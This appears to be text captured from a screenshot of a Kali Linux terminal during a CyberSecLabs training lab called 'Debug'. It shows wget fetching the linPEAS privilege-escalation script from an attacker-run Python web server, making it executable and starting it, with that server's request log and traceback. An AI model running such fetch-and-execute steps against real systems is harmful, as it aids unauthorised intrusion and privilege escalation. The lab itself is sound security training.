 Applications Places Terminator Jul 4 10:47:30 1
root@kali: ~/Documents/Learn/CyberSecLabs/Debug
Misc × General ×
root@kali: ~/Documents/Learn/CyberSecLabs/Debug 136x16
--2020-07-04 08:47:21--  http://10.10.0.8/linpeas.sh
Connecting to 10.10.0.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
     0K .......... .......... .......... .......... .......... 22%  167K 1s
    50K .......... .......... .......... .......... .......... 44%  469K 0s
   100K .......... .......... .......... .......... .......... 67%  486K 0s
   150K .......... .......... .......... .......... .......... 89%  492K 0s
   200K .......... .......... ..                              100%  475K=0.7s
2020-07-04 08:47:22 (338 KB/s) - 'linpeas.sh' saved [228082/228082]
$ chmod +x linpeas.sh
$ ./li
root@kali: /opt/privilege-escalation-awesome-scripts-suite/linPEAS 146x17
    self.handle()
  File "/usr/lib/python3.8/http/server.py", line 427, in handle
    self.handle_one_request()
  File "/usr/lib/python3.8/http/server.py", line 415, in handle_one_request
    method()
  File "/usr/lib/python3.8/http/server.py", line 654, in do_GET
    self.copyfile(f, self.wfile)
  File "/usr/lib/python3.8/http/server.py", line 853, in copyfile
    shutil.copyfileobj(source, outputfile)
  File "/usr/lib/python3.8/shutil.py", line 205, in copyfileobj
    fdst_write(buf)
  File "/usr/lib/python3.8/socketserver.py", line 799, in write
    self._sock.sendall(b)
BrokenPipeError: [Errno 32] Broken pipe
----------------------------------------
172.31.1.5 - - [04/Jul/2020 10:47:23] "GET /linpeas.sh HTTP/1.1" 200 -